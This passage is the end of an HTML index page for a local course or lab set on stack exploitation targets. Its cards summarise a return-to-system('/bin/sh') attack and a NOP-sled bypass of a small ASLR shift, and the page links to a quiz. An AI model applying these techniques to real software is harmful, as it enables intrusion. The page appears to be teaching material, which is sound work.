      <p>Return into the existing <code>system()</code> function and use <code>"/bin/sh"</code> as its argument.</p>
    </a>

    <a class="card" href="t6/index.html" onclick="gotoTarget(6); return false;">
      <div class="top"><span class="num">6</span><span class="pill purple">mini-ASLR</span></div>
      <h2>Target 6 - NOP sled against MINIASLR</h2>
      <p>Defeat the 0-255 byte stack shift with a large NOP sled and a fixed return address.</p>
    </a>
  </div>

  <div class="note">
    <strong>Navigation tip:</strong> the left sidebar remains visible while you read.
    Use it to switch directly between Target 0 and Target 6, or use the cards above.
  </div>

  <div class="note">
    <strong>Ready to test yourself?</strong>
    <a href="quiz.html" onclick="if (window.parent && typeof window.parent.showTarget === 'function') { window.parent.showTarget('quiz'); return false; }">Open the targets 0-6 quiz</a>.
    It starts with source and disassembly line-selection questions, then moves through
    target-specific exploits, GDB commands, stack behavior, and data/scope checks.
  </div>

  <footer>
    Everything is local and self-contained. The pages load their raw GDB logs, assembly,
    source files, and Python solutions from this same folder.
  </footer>
</main>

<script>
  function gotoTarget(n) {
    if (window.parent && window.parent !== window && typeof window.parent.showTarget === "function") {
      window.parent.showTarget(String(n));
    } else {
      window.location.href = (n <= 4 ? "t" + n + ".html" : "t" + n + "/index.html");
    }
  }
</script>
</body>
</html>
</file>





